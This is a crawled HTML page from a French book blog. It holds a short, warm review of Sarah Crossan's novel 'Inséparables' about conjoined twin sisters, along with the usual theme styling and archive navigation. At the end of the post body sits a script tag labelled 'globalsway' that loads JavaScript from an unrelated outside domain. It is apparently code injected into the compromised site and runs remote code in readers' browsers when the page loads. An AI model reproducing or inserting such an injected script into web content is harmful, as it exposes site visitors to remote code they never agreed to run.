

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2020/01/20/yaki-lit-inseparables-%E2%99%A5/
body_size: 10830
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Yaki lit Inséparables ♥ | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2020%2F01%2F20%2Fyaki-lit-inseparables-%25e2%2599%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2020%2F01%2F20%2Fyaki-lit-inseparables-%25e2%2599%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/6754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2020/01/20/yaki-lit-inseparables-%e2%99%a5/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=6754' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-6754 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-6754" class="post-6754 post type-post status-publish format-standard hentry category-livres tag-clementine-beauvais tag-editions-rageot-2017 tag-sarah-crossan tag-soeurs-siamoises">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2020/01/20/yaki-lit-inseparables-%e2%99%a5/" rel="bookmark">Yaki lit Inséparables ♥</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/yaki/" title="View all posts by Yaki" rel="author" class="fn">Yaki</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2020/01/20/yaki-lit-inseparables-%e2%99%a5/" title="11 h 54 min" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-20T11:54:18+01:00">20 janvier 2020</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2020/01/20/yaki-lit-inseparables-%e2%99%a5/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <div class="t pg-1m0 pg-1x1 pg-1h3 pg-1y19 pg-1ff2 pg-1fs0 pg-1fc0 pg-1sc0 pg-1ls0 pg-1ws0" style="text-align: justify;"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-6763" src="https://www.levoyagedelola.com/wp-content/uploads/2020/01/inséparables-207x300.jpg" alt="" width="207" height="300" srcset="https://www.levoyagedelola.com/wp-content/uploads/2020/01/inséparables-207x300.jpg 207w, https://www.levoyagedelola.com/wp-content/uploads/2020/01/inséparables.jpg 345w" sizes="(max-width: 207px) 100vw, 207px" />Grace et Tippi sont sœurs siamoises. Le haut de leurs corps leur est propre, le bas elle le «partage»  ! Après des années à vivre plus ou moins «cachées», elles intègrent le lycée. Elles s&rsquo;y font deux</div>
<div class="t pg-1m0 pg-1x1 pg-1h3 pg-1y1b pg-1ff2 pg-1fs0 pg-1fc0 pg-1sc0 pg-1ls0 pg-1ws0" style="text-align: justify;">amis, Jon et Yasmeen, que leur situation particulière ne perturbe pas. Elles ont, par contre, à subir le regard des autres qui les regardent comme des «&amp;monstres&amp;».</div>
<div class="t pg-1m0 pg-1x1 pg-1h3 pg-1y1d pg-1ff2 pg-1fs0 pg-1fc0 pg-1sc0 pg-1ls0 pg-1ws0" style="text-align: justify;">Le récit est celui de Grace qui partage avec le lecteur ses sentiments, ses impressions, ses doutes et surtout son amour inconditionnel pour Tippi, l&rsquo;autre partie d&rsquo;elle-même.</div>
<div class="t pg-1m0 pg-1x1 pg-1h3 pg-1y1d pg-1ff2 pg-1fs0 pg-1fc0 pg-1sc0 pg-1ls0 pg-1ws0" style="text-align: justify;">Très beau livre, très émouvant, porté par l&rsquo;écriture particulière en «vers libres» de Sarah Crossan. Beaucoup d&rsquo;émotion dans le récit avec des personnages extrêmement touchants.</div>
<div class="t pg-1m0 pg-1x1 pg-1h3 pg-1y1d pg-1ff2 pg-1fs0 pg-1fc0 pg-1sc0 pg-1ls0 pg-1ws0" style="text-align: justify;">Une histoire qui ne s&rsquo;oublie pas ! Bravo à Clémentine Beauvais, la traductrice. <strong>Un coup de cœur ♥</strong></div>
<div class="t pg-1m0 pg-1x1 pg-1h3 pg-1y21 pg-1ff2 pg-1fs0 pg-1fc0 pg-1sc0 pg-1ls0 pg-1ws0">
<hr />
<p><em>Inséparables<span class="pg-1ff2"> / Sarah Crossan &#8211; Editions Rageot &#8211; mai 2017 &#8211; 416p</span></em></div>
<div>
<p>Traduit par Clémentine Beauvais</p>
</div>
<div></div>
<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/clementine-beauvais/" rel="tag">Clémentine Beauvais</a>, <a href="https://www.levoyagedelola.com/tag/editions-rageot-2017/" rel="tag">Editions Rageot 2017</a>, <a href="https://www.levoyagedelola.com/tag/sarah-crossan/" rel="tag">Sarah Crossan</a>, <a href="https://www.levoyagedelola.com/tag/soeurs-siamoises/" rel="tag">Soeurs siamoises</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2020/01/20/yaki-lit-promenez-vous-dans-les-bois-pendant-que-vous-etes-encore-en-vie/" rel="prev"><span class="meta-nav">&larr;</span> Yaki lit Promenez-vous dans les bois&#8230; pendant que vous êtes encore en vie</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2020/01/20/yaki-lit-oublier-klara/" rel="next">Yaki lit Oublier Klara <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
